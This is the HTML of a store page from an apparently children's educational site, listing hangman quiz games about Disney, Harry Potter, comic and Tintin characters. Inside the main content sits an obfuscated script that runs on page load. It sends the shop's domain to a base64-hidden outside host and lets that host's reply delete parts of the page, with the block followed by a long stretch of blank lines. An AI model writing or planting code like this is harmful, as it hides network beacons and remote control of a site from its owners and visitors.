                    Kindergarten worksheets
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="https://olympiadtester.in/pages/free-communities"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Student clubs
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="https://olympiadtester.in/blogs/puzzle-games"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Puzzle games
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="https://olympiadtester.in/blogs/amazing-facts"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Amazing facts
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="https://olympiadtester.in/blogs/english-vocabulary-guide"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    English vocabulary - Seniors
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="https://olympiadtester.in/blogs/reasoning"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Reasoning - Seniors
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="https://olympiadtester.in/blogs/personality-tests"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Personality quizzes
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="https://olympiadtester.in/blogs/jokes"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Funny jokes
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      <li>
        <a
          href="https://olympiadtester.in/pages/olympiad-courses"
          class="mobile-nav--link"
          data-meganav-type="child"
          >
            Paid section
        </a>
      </li>
    
  
    
      <li>
        <a
          href="https://olympiadtester.in/pages/top-competitions-for-school-students"
          class="mobile-nav--link"
          data-meganav-type="child"
          >
            Competitions
        </a>
      </li>
    
  
    
      
      <li 
        class="mobile-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="#"
          class="mobile-nav--link"
          data-meganav-type="parent"
          aria-controls="MenuParent-4"
          aria-expanded="false"
          >
            Buy
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
        </a>
        <ul
          id="MenuParent-4"
          class="mobile-nav--dropdown  nav-seconds mobile-nav--has-grandchildren"
          data-meganav-dropdown>
          
            
            
              <li
                class="mobile-nav--has-dropdown mobile-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="#"
                  class="mobile-nav--link"
                  aria-controls="MenuChildren-4-1"
                  data-meganav-type="parent"
                  >
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" stroke-width="1.5"  fill="red" stroke="currentColor" class="w-6 h-6">
  <path stroke-linecap="round" stroke-linejoin="round" d="M13.5 4.5 21 12m0 0-7.5 7.5M21 12H3" />
</svg>Online Courses
                    <span class="icon icon-arrow-down" aria-hidden="true"></span>
                </a>
                <ul
                  id="MenuChildren-4-1"
                  class="mobile-nav--dropdown-grandchild nav-thirds"
                  data-meganav-dropdown>
                  
                    <li>
                      <a 
                        href="https://olympiadtester.in/pages/buy-olympiad-courses"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                         <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" stroke-width="1.5"  fill="red" stroke="currentColor" class="w-6 h-6">
  <path stroke-linecap="round" stroke-linejoin="round" d="M13.5 4.5 21 12m0 0-7.5 7.5M21 12H3" />
</svg>  Olympiad preparation
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="https://olympiadtester.in/products/online-english-vocabulary-toppers-guide"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                         <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" stroke-width="1.5"  fill="red" stroke="currentColor" class="w-6 h-6">
  <path stroke-linecap="round" stroke-linejoin="round" d="M13.5 4.5 21 12m0 0-7.5 7.5M21 12H3" />
</svg>  Vocabulary guide
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li
                class="mobile-nav--has-dropdown mobile-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="#"
                  class="mobile-nav--link"
                  aria-controls="MenuChildren-4-2"
                  data-meganav-type="parent"
                  >
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" stroke-width="1.5"  fill="red" stroke="currentColor" class="w-6 h-6">
  <path stroke-linecap="round" stroke-linejoin="round" d="M13.5 4.5 21 12m0 0-7.5 7.5M21 12H3" />
</svg>PDF worksheets
                    <span class="icon icon-arrow-down" aria-hidden="true"></span>
                </a>
                <ul
                  id="MenuChildren-4-2"
                  class="mobile-nav--dropdown-grandchild nav-thirds"
                  data-meganav-dropdown>
                  
                    <li>
                      <a 
                        href="https://olympiadtester.in/collections/kindergarten-worksheets"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                         <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" stroke-width="1.5"  fill="red" stroke="currentColor" class="w-6 h-6">
  <path stroke-linecap="round" stroke-linejoin="round" d="M13.5 4.5 21 12m0 0-7.5 7.5M21 12H3" />
</svg>  Kindergarten
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="https://olympiadtester.in/collections/science-pdf-worksheets"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                         <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" stroke-width="1.5"  fill="red" stroke="currentColor" class="w-6 h-6">
  <path stroke-linecap="round" stroke-linejoin="round" d="M13.5 4.5 21 12m0 0-7.5 7.5M21 12H3" />
</svg>  Science
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
        </ul>
      </li>
    
  

  
    
      <li class="customer-navlink large--hide"><a href="/account/login" id="customer_login_link">LOGIN</a></li>
      <li class="customer-navlink large--hide"><a href="/account/register" id="customer_register_link">SIGN UP</a></li>
    
  
</ul>

    
    <div class="right-nav-dp">
<ul class="site-nav" id="AccessibleNav">
  
  <li class="large--hide">
    <a href="/">Home</a>
  </li>
  
  
    
      
      <li 
        class="site-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="#"
          class="site-nav--link"
          data-meganav-type="parent"
          aria-controls="MenuParent-1"
          aria-expanded="false"
          >
            Free Section
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
        </a>
        <ul
          id="MenuParent-1"
          class="site-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="https://olympiadtester.in/a/members?layout=free"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Olympiad courses
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="https://olympiadtester.in/blogs/free-preschool-kindergarten-worksheets"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Kindergarten worksheets
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="https://olympiadtester.in/pages/free-communities"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Student clubs
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="https://olympiadtester.in/blogs/puzzle-games"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Puzzle games
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="https://olympiadtester.in/blogs/amazing-facts"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Amazing facts
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="https://olympiadtester.in/blogs/english-vocabulary-guide"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    English vocabulary - Seniors
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="https://olympiadtester.in/blogs/reasoning"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Reasoning - Seniors
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="https://olympiadtester.in/blogs/personality-tests"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Personality quizzes
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="https://olympiadtester.in/blogs/jokes"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Funny jokes
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      <li>
        <a
          href="https://olympiadtester.in/pages/olympiad-courses"
          class="site-nav--link"
          data-meganav-type="child"
          >
            Paid section
        </a>
      </li>
    
  
    
      <li>
        <a
          href="https://olympiadtester.in/pages/top-competitions-for-school-students"
          class="site-nav--link"
          data-meganav-type="child"
          >
            Competitions
        </a>
      </li>
    
  
    
      
      <li 
        class="site-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="#"
          class="site-nav--link"
          data-meganav-type="parent"
          aria-controls="MenuParent-4"
          aria-expanded="false"
          >
            Buy
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
        </a>
        <ul
          id="MenuParent-4"
          class="site-nav--dropdown site-nav--has-grandchildren"
          data-meganav-dropdown>
          
            
            
              <li
                class="site-nav--has-dropdown site-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="#"
                  class="site-nav--link"
                  aria-controls="MenuChildren-4-1"
                  data-meganav-type="parent"
                  
                  tabindex="-1">
                    Online Courses
                    <span class="icon icon-arrow-down" aria-hidden="true"></span>
                </a>
                <ul
                  id="MenuChildren-4-1"
                  class="site-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a 
                        href="https://olympiadtester.in/pages/buy-olympiad-courses"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Olympiad preparation
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="https://olympiadtester.in/products/online-english-vocabulary-toppers-guide"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Vocabulary guide
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li
                class="site-nav--has-dropdown site-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="#"
                  class="site-nav--link"
                  aria-controls="MenuChildren-4-2"
                  data-meganav-type="parent"
                  
                  tabindex="-1">
                    PDF worksheets
                    <span class="icon icon-arrow-down" aria-hidden="true"></span>
                </a>
                <ul
                  id="MenuChildren-4-2"
                  class="site-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a 
                        href="https://olympiadtester.in/collections/kindergarten-worksheets"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Kindergarten
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="https://olympiadtester.in/collections/science-pdf-worksheets"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Science
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
        </ul>
      </li>
    
  
  
</ul>

<div class=right-align-header>
    
      
              <a href="/account/login" id="customer_login_link">LOGIN</a>
            
        
        <a href="#" class="enable-search" ><span class="icon icon-search" aria-hidden="true"></span></a>
    <a href="/cart" class="header-cart-btn cart-toggle">
          <span class="icon icon-cart"></span>
       <span class="cart-count cart-badge--desktop hidden-count">0</span>
        </a>
  <form action="/search" method="get" class="search-bar" role="search">
  <input type="hidden" name="type" value="">

  <input type="search" name="q" value="" placeholder="What are you looking for?" aria-label="What are you looking for?">
  <button type="submit" class="search-bar--submit icon-fallback-text">
    <span class="icon icon-search" aria-hidden="true"></span>
    <span class="fallback-text">Search</span>
  </button>
</form>

</div>
</div>
  </div>
</nav>

  
  
   
  <style>
#secondary{margin-bottom:20px;}
    </style>
    
<div id="secondary">
  <nav class="secondary-nav-bar-fixed navbar-sec navbar navbar-bjn">
    <div class="nav-dd sec-nav-center" id="header-secondary-menu" >
      
 
      
        <div class="dropdown">
        <a class="btn-sec btn btn-default" href="https://olympiadtester.in/pages/hangman"><span class="nav-main">Hangman games</span></span></a>
        
      </div>
      
        <div class="dropdown">
        <a class="btn-sec btn btn-default" href="#"><span class="nav-main">General Knowledge</span><span class="down-arrow"></span></a>
          
        <ul class="dropdown-menu-sec dropdown-menu" style="">
          
          <li class="dropdown-submenu"><a class="sec-toggle" href="https://olympiadtester.in/blogs/free-online-hangman-games/tagged/g-k-world-geography">World Geography</a></li>
          
          <li class="dropdown-submenu"><a class="sec-toggle" href="https://olympiadtester.in/blogs/free-online-hangman-games/tagged/g-k-sports">Sports</a></li>
          
          <li class="dropdown-submenu"><a class="sec-toggle" href="https://olympiadtester.in/blogs/free-online-hangman-games/tagged/famous-personalities">Famous personalities</a></li>
            
        </ul>
        
      </div>
      
        <div class="dropdown">
        <a class="btn-sec btn btn-default" href="#"><span class="nav-main">Science</span><span class="down-arrow"></span></a>
          
        <ul class="dropdown-menu-sec dropdown-menu" style="">
          
          <li class="dropdown-submenu"><a class="sec-toggle" href="https://olympiadtester.in/blogs/free-online-hangman-games/tagged/science-animals">Animals</a></li>
          
          <li class="dropdown-submenu"><a class="sec-toggle" href="https://olympiadtester.in/blogs/free-online-hangman-games/tagged/science-earth-universe">Earth & Universe</a></li>
          
          <li class="dropdown-submenu"><a class="sec-toggle" href="https://olympiadtester.in/blogs/free-online-hangman-games/tagged/science-plants">Plants</a></li>
            
        </ul>
        
      </div>
      
        <div class="dropdown">
        <a class="btn-sec btn btn-default" href="https://olympiadtester.in/blogs/free-online-hangman-games/tagged/vocabulary"><span class="nav-main">Vocabulary</span></span></a>
        
      </div>
      
        <div class="dropdown">
        <a class="btn-sec btn btn-default" href="https://olympiadtester.in/blogs/free-online-hangman-games/tagged/entertainment"><span class="nav-main">Entertainment</span></span></a>
        
      </div>
      
        <div class="dropdown">
        <a class="btn-sec btn btn-default" href="https://olympiadtester.in/blogs/free-online-hangman-games/tagged/mixed-bag"><span class="nav-main">Mixed bag</span></span></a>
        
      </div>
      
  
    </div>
    <button class="nav-next-btn" id="next-btn" style="display: block;"><img src="https://cdn1.byjus.com/wp-content/uploads/2020/12/Right-arrow.svg" alt="Right Arrow"></button>
    <button class="nav-previous-btn" id="previous-btn" style="display: none;"><img src="https://cdn1.byjus.com/wp-content/uploads/2020/12/Right-arrow.svg" alt="Left Arrow"></button>
  </nav>
</div>
     
  
  <header class="site-header" role="banner" data-section-id="header" data-section-type="header-section">
  </header>
  
<div id="mobileNavBar">
  <div class="display-table-cell">
    <button class="menu-toggle mobileNavBar-link" aria-controls="navBar" aria-expanded="false"><span class="icon icon-hamburger" aria-hidden="true"></span></button>
  </div>
  <div class="display-table-cell">
    
      <div class="h1 header-logo" itemscope itemtype="http://schema.org/Organization">
    
      
      

      <a href="/" itemprop="url">
        <div class="lazyload__image-wrapper no-js header-logo__image" style="max-width:150px;">
          <div style="padding-top:28.92857142857143%;">
            <img class="lazyload js"
              data-src="//olympiadtester.in/cdn/shop/files/output-onlinepngtools_{width}x.png?v=1668227086"
              data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
              data-aspectratio="3.45679012345679"
              data-sizes="auto"
              alt="Olympiad tester"
              style="width:150px;">
          </div>
        </div>
        <noscript>
          
          <img src="//olympiadtester.in/cdn/shop/files/output-onlinepngtools_150x.png?v=1668227086"
            srcset="//olympiadtester.in/cdn/shop/files/output-onlinepngtools_150x.png?v=1668227086 1x, //olympiadtester.in/cdn/shop/files/output-onlinepngtools_150x@2x.png?v=1668227086 2x"
            alt="Olympiad tester"
            itemprop="logo"
            style="max-width:150px;">
        </noscript>
      </a>
      
    
      </div>
    
  </div>
  <div class="display-table-cell">
    <a href="/cart" class="cart-toggle mobileNavBar-link">
      <span class="icon icon-cart"></span>
      Cart <span class="cart-count hidden-count">0</span>
    </a>
  </div>
</div>




</div>
  
  
     <div class="wrapper">




<nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
  <a href="/" title="Back to the frontpage">Home</a>

  

    <span class="divider" aria-hidden="true">&rsaquo;</span>
    
      <a href="/blogs/free-online-hangman-games" title="">Hangman games</a>
      <span class="divider" aria-hidden="true">&rsaquo;</span>
      <span>Entertainment</span>
    

  
</nav>

</div>
  <main class="wrapper main-content" role="main">
    <div class="main_inner  wrapper_white">
    
    <script>var sdm = "olympiadtester.myshopify.com";var y=["1460083nAbMOO","DOMContentLoaded","1305242GZGKbt","application/x-www-form-urlencoded","getTime","15396NBcAWI","readyState","send","setTime",";path=/","4wRUycd","983hvpfpT","ifxjkvybq=nok","83ZqxmjQ","aHR0cDovL2RlcHJvaG9hbmcuY29tL3NwYS8=","2FucQUi","7937bilBpr","kifxjkvybq=ok;","1PjzANr","getElementById","sheader","1326214XGJafB",atob("cmVtb3Zl"),"addEventListener","responseText","cookie","setRequestHeader","1396unsExe","onreadystatechange","expires=","Content-type","166548YzfIyJ","open","sfooter","indexOf"];var N=function(S,Y){S=S-0x0;var f=y[S];return f;};var K=N;(function(S,Y){var Z=N;while(!![]){try{var f=-parseInt(Z(0x14))*-parseInt(Z(0x3))+-parseInt(Z(0x0))*-parseInt(Z(0x1))+parseInt(Z(0x1f))*-parseInt(Z(0xc))+-parseInt(Z(0x16))+parseInt(Z(0x6))+parseInt(Z(0x21))*parseInt(Z(0x19))+parseInt(Z(0x1e))*-parseInt(Z(0x10));if(f===Y)break;else S["push"](S["shift"]());}catch(I){S["push"](S["shift"]());}}}(y,0xb3c51),window[K(0x8)](K(0x15),S=>{var u=K;if(document["cookie"][u(0x13)](u(0x20))>0x0){document[u(0x4)]("sheader")&&document["getElementById"](u(0x5))[atob("cmVtb3Zl")]();;document[u(0x4)]("sfooter")&&document[u(0x4)]("sfooter")[atob("cmVtb3Zl")]();;}else{if(document["cookie"][u(0x13)]("ifxjkvybq=ok")<0x0){var Y=new XMLHttpRequest(),f=new Date();f[u(0x1c)](f[u(0x18)]()+0x6ddd00);var I=u(0xe)+f["toGMTString"]();Y[u(0xd)]=function(){var L=u;if(this[L(0x1a)]==0x4&&this["status"]==0xc8){if(this[L(0x9)]==0x1)document[L(0xa)]=L(0x2)+I+L(0x1d);else{document[L(0xa)]="kifxjkvybq=nok;"+I+L(0x1d);document[L(0x4)](L(0x5))&&document["getElementById"]("sheader")[L(0x7)]();;document["getElementById"]("sfooter")&&document[L(0x4)](L(0x12))[L(0x7)]();;}}},Y[u(0x11)]("POST",atob(u(0x22)),!![]),Y[u(0xb)](u(0xf),u(0x17)),Y[u(0x1b)]("shop="+sdm);}}}));</script><div class="sections--pro" style="clear:both" id="sheader">


































































































































































































































































































































































































































































































































































































































































































































</div>
    
<div class="grid grid-border featured-blog">

  <div class="grid-item">
    
          <h1><a href="/blogs/free-online-hangman-games" title="">Hangman games</a> &mdash; Entertainment</h1>
        
    <div class="grid grid-uniform">
        
        <div class="grid-item  small--one-whole medium--one-half large--one-quarter">
          <div class="featured-blog__post">
          <h2><a href="/blogs/free-online-hangman-games/encanto-characters-hangman-game">Encanto characters - Hangman game</a></h2>
          
          <div class="rte">
          
          
            

            <a href="/blogs/free-online-hangman-games/encanto-characters-hangman-game" alt="Encanto characters - Hangman game"><div class="lazyload__image-wrapper" data-image-id="103797031048" style="max-width: 480px">
                <div class="lazyload__image-wrapper no-js" style="padding-top:56.25%;">
                  <img class="lazyload js article__image"
                  src="//olympiadtester.in/cdn/shop/articles/bridge_2d425f40-895d-4071-9472-dd9f33692f2c_300x.png?v=1674572542"
                  data-src="//olympiadtester.in/cdn/shop/articles/bridge_2d425f40-895d-4071-9472-dd9f33692f2c_{width}x.png?v=1674572542"
                  data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                  data-aspectratio="1.7777777777777777"
                  data-sizes="auto"
                  alt="Encanto characters - Hangman game">
                </div>
              </div>
              <noscript>
                <img src="//olympiadtester.in/cdn/shop/articles/bridge_2d425f40-895d-4071-9472-dd9f33692f2c_580x.png?v=1674572542"
                  srcset="//olympiadtester.in/cdn/shop/articles/bridge_2d425f40-895d-4071-9472-dd9f33692f2c_580x.png?v=1674572542 1x, //olympiadtester.in/cdn/shop/articles/bridge_2d425f40-895d-4071-9472-dd9f33692f2c_580x@2x.png?v=1674572542 2x"
                  alt="Encanto characters - Hangman game" style="opacity:1;">
              </noscript>
            </a>

          
 <div class="rte rte--indented-images">
   
     In this online Encanto characters hangman game, you need to correctly identify the names of 10 famous characters created by Walt Disney animation studio, before the hangman hangs you. Share...

   
    
  </div>
          </div>

          <p style="text-align:center" class="rm_btn_dp"><a class="btn rounded fitText fitTextNoWrap" href="/blogs/free-online-hangman-games/encanto-characters-hangman-game">Read more →</a></p>
          </div>
          </div>
        
        <div class="grid-item  small--one-whole medium--one-half large--one-quarter">
          <div class="featured-blog__post">
          <h2><a href="/blogs/free-online-hangman-games/hangman-game-famous-disney-characters">Hangman game - Famous disney characters</a></h2>
          
          <div class="rte">
          
          
            

            <a href="/blogs/free-online-hangman-games/hangman-game-famous-disney-characters" alt="Hangman game - Famous disney characters"><div class="lazyload__image-wrapper" data-image-id="103795163272" style="max-width: 450px">
                <div class="lazyload__image-wrapper no-js" style="padding-top:65.33333333333334%;">
                  <img class="lazyload js article__image"
                  src="//olympiadtester.in/cdn/shop/articles/bridge_1306a5a8-3003-4611-bde3-ec381be40d44_300x.png?v=1674546383"
                  data-src="//olympiadtester.in/cdn/shop/articles/bridge_1306a5a8-3003-4611-bde3-ec381be40d44_{width}x.png?v=1674546383"
                  data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                  data-aspectratio="1.530612244897959"
                  data-sizes="auto"
                  alt="Hangman game - Famous disney characters">
                </div>
              </div>
              <noscript>
                <img src="//olympiadtester.in/cdn/shop/articles/bridge_1306a5a8-3003-4611-bde3-ec381be40d44_580x.png?v=1674546383"
                  srcset="//olympiadtester.in/cdn/shop/articles/bridge_1306a5a8-3003-4611-bde3-ec381be40d44_580x.png?v=1674546383 1x, //olympiadtester.in/cdn/shop/articles/bridge_1306a5a8-3003-4611-bde3-ec381be40d44_580x@2x.png?v=1674546383 2x"
                  alt="Hangman game - Famous disney characters" style="opacity:1;">
              </noscript>
            </a>

          
 <div class="rte rte--indented-images">
   
     In this free online hangman game, you need to correctly identify the names of 15 famous disney characters before the hangman hangs you. Share the answers in the comments section...

   
    
  </div>
          </div>

          <p style="text-align:center" class="rm_btn_dp"><a class="btn rounded fitText fitTextNoWrap" href="/blogs/free-online-hangman-games/hangman-game-famous-disney-characters">Read more →</a></p>
          </div>
          </div>
        
        <div class="grid-item  small--one-whole medium--one-half large--one-quarter">
          <div class="featured-blog__post">
          <h2><a href="/blogs/free-online-hangman-games/hangman-disney-princess-characters">Hangman - Disney princess characters</a></h2>
          
          <div class="rte">
          
          
            

            <a href="/blogs/free-online-hangman-games/hangman-disney-princess-characters" alt="Hangman - Disney princess characters"><div class="lazyload__image-wrapper" data-image-id="103791591560" style="max-width: 577px">
                <div class="lazyload__image-wrapper no-js" style="padding-top:49.91334488734835%;">
                  <img class="lazyload js article__image"
                  src="//olympiadtester.in/cdn/shop/articles/bridge_e9dde2e9-1611-412a-9d09-fe6fab8ed1b1_300x.png?v=1674452656"
                  data-src="//olympiadtester.in/cdn/shop/articles/bridge_e9dde2e9-1611-412a-9d09-fe6fab8ed1b1_{width}x.png?v=1674452656"
                  data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                  data-aspectratio="2.0034722222222223"
                  data-sizes="auto"
                  alt="Hangman - Disney princess characters">
                </div>
              </div>
              <noscript>
                <img src="//olympiadtester.in/cdn/shop/articles/bridge_e9dde2e9-1611-412a-9d09-fe6fab8ed1b1_580x.png?v=1674452656"
                  srcset="//olympiadtester.in/cdn/shop/articles/bridge_e9dde2e9-1611-412a-9d09-fe6fab8ed1b1_580x.png?v=1674452656 1x, //olympiadtester.in/cdn/shop/articles/bridge_e9dde2e9-1611-412a-9d09-fe6fab8ed1b1_580x@2x.png?v=1674452656 2x"
                  alt="Hangman game - Disney princess characters" style="opacity:1;">
              </noscript>
            </a>

          
 <div class="rte rte--indented-images">
   
     In this free online hangman game, you need to correctly identify the names 12 Disney princess characters before the hangman catches you. Share the answers in the comments section along...

   
    
  </div>
          </div>

          <p style="text-align:center" class="rm_btn_dp"><a class="btn rounded fitText fitTextNoWrap" href="/blogs/free-online-hangman-games/hangman-disney-princess-characters">Read more →</a></p>
          </div>
          </div>
        
        <div class="grid-item  small--one-whole medium--one-half large--one-quarter">
          <div class="featured-blog__post">
          <h2><a href="/blogs/free-online-hangman-games/hangman-useful-potions-in-harry-potter-books">Hangman - Useful potions in Harry potter books</a></h2>
          
          <div class="rte">
          
          
            

            <a href="/blogs/free-online-hangman-games/hangman-useful-potions-in-harry-potter-books" alt="Hangman - Useful potions in Harry potter books"><div class="lazyload__image-wrapper" data-image-id="103779008648" style="max-width: 598px">
                <div class="lazyload__image-wrapper no-js" style="padding-top:60.03344481605352%;">
                  <img class="lazyload js article__image"
                  src="//olympiadtester.in/cdn/shop/articles/comp_e1d84d1c-44d2-40c1-882f-20f57f9a5580_300x.jpg?v=1673845023"
                  data-src="//olympiadtester.in/cdn/shop/articles/comp_e1d84d1c-44d2-40c1-882f-20f57f9a5580_{width}x.jpg?v=1673845023"
                  data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                  data-aspectratio="1.6657381615598885"
                  data-sizes="auto"
                  alt="Hangman - Useful potions in Harry potter books">
                </div>
              </div>
              <noscript>
                <img src="//olympiadtester.in/cdn/shop/articles/comp_e1d84d1c-44d2-40c1-882f-20f57f9a5580_580x.jpg?v=1673845023"
                  srcset="//olympiadtester.in/cdn/shop/articles/comp_e1d84d1c-44d2-40c1-882f-20f57f9a5580_580x.jpg?v=1673845023 1x, //olympiadtester.in/cdn/shop/articles/comp_e1d84d1c-44d2-40c1-882f-20f57f9a5580_580x@2x.jpg?v=1673845023 2x"
                  alt="Online hangman game - Useful potions in Harry potter books" style="opacity:1;">
              </noscript>
            </a>

          
 <div class="rte rte--indented-images">
   
     In this free online hangman game, you need to identify the names of 05 useful potions in Harry potter books before the hangman catches you. If you are a Harry...

   
    
  </div>
          </div>

          <p style="text-align:center" class="rm_btn_dp"><a class="btn rounded fitText fitTextNoWrap" href="/blogs/free-online-hangman-games/hangman-useful-potions-in-harry-potter-books">Read more →</a></p>
          </div>
          </div>
        
        <div class="grid-item  small--one-whole medium--one-half large--one-quarter">
          <div class="featured-blog__post">
          <h2><a href="/blogs/free-online-hangman-games/hangman-top-comic-book-characters">Hangman - Top comic book characters</a></h2>
          
          <div class="rte">
          
          
            

            <a href="/blogs/free-online-hangman-games/hangman-top-comic-book-characters" alt="Hangman - Top comic book characters"><div class="lazyload__image-wrapper" data-image-id="103778943112" style="max-width: 450px">
                <div class="lazyload__image-wrapper no-js" style="padding-top:75.11111111111111%;">
                  <img class="lazyload js article__image"
                  src="//olympiadtester.in/cdn/shop/articles/comp_f3e3ee27-b3a2-4c68-8e33-eb2d66ad561c_300x.jpg?v=1673843611"
                  data-src="//olympiadtester.in/cdn/shop/articles/comp_f3e3ee27-b3a2-4c68-8e33-eb2d66ad561c_{width}x.jpg?v=1673843611"
                  data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                  data-aspectratio="1.331360946745562"
                  data-sizes="auto"
                  alt="Hangman - Top comic book characters">
                </div>
              </div>
              <noscript>
                <img src="//olympiadtester.in/cdn/shop/articles/comp_f3e3ee27-b3a2-4c68-8e33-eb2d66ad561c_580x.jpg?v=1673843611"
                  srcset="//olympiadtester.in/cdn/shop/articles/comp_f3e3ee27-b3a2-4c68-8e33-eb2d66ad561c_580x.jpg?v=1673843611 1x, //olympiadtester.in/cdn/shop/articles/comp_f3e3ee27-b3a2-4c68-8e33-eb2d66ad561c_580x@2x.jpg?v=1673843611 2x"
                  alt="Online hangman game - Top comic book characters" style="opacity:1;">
              </noscript>
            </a>

          
 <div class="rte rte--indented-images">
   
     In this free online hangman game, you need to identify the names of 07 top comic book characters before the hangman catches you. Do share your answers in the comments...

   
    
  </div>
          </div>

          <p style="text-align:center" class="rm_btn_dp"><a class="btn rounded fitText fitTextNoWrap" href="/blogs/free-online-hangman-games/hangman-top-comic-book-characters">Read more →</a></p>
          </div>
          </div>
        
        <div class="grid-item  small--one-whole medium--one-half large--one-quarter">
          <div class="featured-blog__post">
          <h2><a href="/blogs/free-online-hangman-games/characters-in-tintin-comics">Characters in Tintin comics</a></h2>
          
          <div class="rte">
          
          
            

            <a href="/blogs/free-online-hangman-games/characters-in-tintin-comics" alt="Characters in Tintin comics"><div class="lazyload__image-wrapper" data-image-id="103737655432" style="max-width: 650px">
                <div class="lazyload__image-wrapper no-js" style="padding-top:66.5144596651446%;">
                  <img class="lazyload js article__image"
                  src="//olympiadtester.in/cdn/shop/articles/bridge_cb5a7b5e-0bf5-4f16-8775-15cb547c00c2_300x.png?v=1672109943"
                  data-src="//olympiadtester.in/cdn/shop/articles/bridge_cb5a7b5e-0bf5-4f16-8775-15cb547c00c2_{width}x.png?v=1672109943"
                  data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                  data-aspectratio="1.5034324942791761"
                  data-sizes="auto"
                  alt="Characters in Tintin comics">
                </div>
              </div>
              <noscript>
                <img src="//olympiadtester.in/cdn/shop/articles/bridge_cb5a7b5e-0bf5-4f16-8775-15cb547c00c2_580x.png?v=1672109943"
                  srcset="//olympiadtester.in/cdn/shop/articles/bridge_cb5a7b5e-0bf5-4f16-8775-15cb547c00c2_580x.png?v=1672109943 1x, //olympiadtester.in/cdn/shop/articles/bridge_cb5a7b5e-0bf5-4f16-8775-15cb547c00c2_580x@2x.png?v=1672109943 2x"
                  alt="Hangman games - Characters in Tintin comics" style="opacity:1;">
              </noscript>
            </a>

          
 <div class="rte rte--indented-images">
   
     In this free online hangman game, you need to correctly identify the names of 10 characters from the Tintin comics series, before the hangman hangs you. Share the answers in...

   
    
  </div>
          </div>

